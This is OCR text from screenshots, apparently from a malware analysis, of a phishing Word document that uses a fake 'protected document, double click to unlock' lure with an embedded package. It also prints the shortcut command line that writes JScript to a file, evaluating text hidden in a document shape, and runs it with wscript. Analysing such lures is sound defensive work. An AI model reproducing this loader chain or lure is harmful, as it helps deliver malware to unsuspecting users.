 Picture Tools
Olive Garden.rtf [Compatibility Mode] - Microsoft Word
Insert Page Layout References Mailings Review View Format
Calibri (Body) 11
Painter
Font Paragraph Styles
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaB AaBbCc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E... Strong
Computer Local Disk (C:) User
Organize Open Share with
Favorites
Desktop
Downloads
Recent Places
Libraries
Name
vmware-Morphisec1
~DF8C686CE8D6AEE1
CVRA0A7.tmp.cvr
FXSAPIDebugLogFile.
procexp64.exe
Procmon64.exe
unprotected.doc (2)
wireshark_763B402A-
Date modified: 6/8/20
Size: 2.78 K
does not
gs.
ation tabs,
in your
plying
PROTECTED DOCUMENT
This document is protected by Microsoft Office and requires human verification.
nd Double Click below to prove that you are not a robot.
Double Click Here
To Unlock Contents
CAN'T VIEW? FOLLOW THE STEPS BELOW.
1. Open the document in Microsoft Office. Previewing online does not work for protected
2. If you downloaded this document from your email, please click "Enable Editing" from the
above.
3. Double click above. The content of this Document will be revealed.
Open Package Contents
The package you are about to open will run a program contained in the
package. That program could do anything! It may harm your
computer!
Unless you are absolutely certain about the nature, source, and
contents of this package, please press the Cancel button.
OK Cancel
unprotected.doc (2) Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
unprotected.doc (2)
Target type: Application
Target location: System32
Target: & wscript.exe //b /e:jscript %HOMEPATH%\jl.txt
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
*C:\Users\Morphisec1\Desktop\link - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
link
1 %SystemRoot%\System32\cmd.exe /C echo try{w=GetObject("","Word.Application");eval(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\jl.txt & wscript.exe //b /e:jscript %HOMEPATH%\jl.txt